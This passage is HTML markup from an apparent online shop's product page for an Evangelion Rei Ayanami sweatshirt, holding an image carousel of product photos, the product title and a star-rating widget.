                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1755/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1755/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="1755"
                     data-variants="1164"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1756/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1756/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="1756"
                     data-variants="1166"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1757/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1757/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="1757"
                     data-variants="1167"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1758/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1758/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="1758"
                     data-variants="1168"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1761/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1761/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="1761"
                     data-variants="1169"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1764/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1764/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="1764"
                     data-variants="1170"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1766/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1766/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="1766"
                     data-variants="1172"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1768/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1768/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="1768"
                     data-variants="1171"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1773/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1773/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="1773"
                     data-variants="1173"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1776/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1776/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="1776"
                     data-variants="1174"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1778/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1778/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="1778"
                     data-variants="1175"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1779/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1779/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="1779"
                     data-variants="1176"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1780/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1780/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="1780"
                     data-variants="1177"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1790/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1790/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="1790"
                     data-variants="1178"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1793/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1793/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="1793"
                     data-variants="1179"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1794/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1794/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="1794"
                     data-variants="1180"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1799/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1799/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="1799"
                     data-variants="1181"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1800/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1800/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="1800"
                     data-variants="1182"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1802/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1802/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="1802"
                     data-variants="1183"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1805/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1805/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="1805"
                     data-variants="1184"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1807/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1807/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="1807"
                     data-variants="1185"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1814/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1814/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg"
                     data-fancybox="gallery"
                     data-media-id="1814"
                     data-variants="1187"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1815/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1815/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="1815"
                     data-variants="1186"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1817/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1817/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg"
                     data-fancybox="gallery"
                     data-media-id="1817"
                     data-variants="1188"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1821/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1821/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg"
                     data-fancybox="gallery"
                     data-media-id="1821"
                     data-variants="1189"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1822/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1822/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg"
                     data-fancybox="gallery"
                     data-media-id="1822"
                     data-variants="1190"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1829/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1829/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="1829"
                     data-variants="1191"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1833/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1833/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="1833"
                     data-variants="1192"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1834/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1834/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="1834"
                     data-variants="1193"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1839/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1839/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="1839"
                     data-variants="1194"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Evangelion Sweatshirts - Rei Ayanami's Back Sweatshirt
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
